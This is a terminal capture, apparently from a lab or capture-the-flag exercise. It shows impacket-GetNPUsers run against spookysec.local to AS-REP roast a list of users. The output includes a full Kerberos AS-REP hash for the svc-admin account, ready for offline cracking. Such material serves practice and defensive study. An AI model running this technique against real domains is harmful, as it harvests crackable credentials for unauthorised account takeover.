 ┌──(Zack㉿ DESKTOP-4VI41PO)-[~]
└─$ impacket-GetNPUsers -no-pass -usersfile users.txt spookysec.local/
/usr/local/lib/python3.13/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See
https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 202
5-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250801.113918.849c74b7 - Copyright Fortra, LLC and its affiliated companies

[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:c93f0b5b671377bb97afb409c5dbe3fe$e1baca11c06fc7080ac883c680326b7642e056941e26983
239bb5d54429fc82689d67b62454db13836191f48b1f86a5ead0dac178af45383475e5367dce555b35220eb2e260709d50189d7540703cb3e2e03121
ec19d0f598d5f93c5deefa982af8c2c94a08a7b3d41b1f2873bb931afc44ebf88d55a2feecd820e9565d9502f1bda8d144daf89b034a268154ea4761
1ce5d290ac524be7c4098798a0ecb6140a364959505247c8389b18580fc9664b7e8a8ce441e13c3c89ce6d68aad2cfa0cfe1d6456fe54732ca66b8e8
535fd2c01c4f9c5234522dbd423bbac4d5cfaaf9439852e794339e6a0190b7d78e9db30c7f8a6
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set